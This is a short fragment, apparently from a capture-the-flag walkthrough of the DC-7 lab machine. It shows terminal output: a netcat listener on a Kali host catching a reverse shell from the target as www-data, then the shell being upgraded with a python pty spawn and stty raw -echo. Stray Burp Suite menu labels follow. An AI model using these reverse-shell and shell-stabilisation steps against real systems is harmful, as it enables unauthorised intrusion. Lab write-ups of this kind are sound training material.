 kali@kali:~$ nc -lvnp 3333
listening on [any] 3333 ...
connect to from (UNKNOWN) [192.168.0.106] 59466
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 09:13:38 up 54 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0                     08:20   52:34   0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-7:/$ ^Z
[1]+  Stopped                 nc -lvnp 3333
kali@kali:~$ stty raw -echo
nc -lvnp 3333
Repeater
Extender
Project options
Open Browser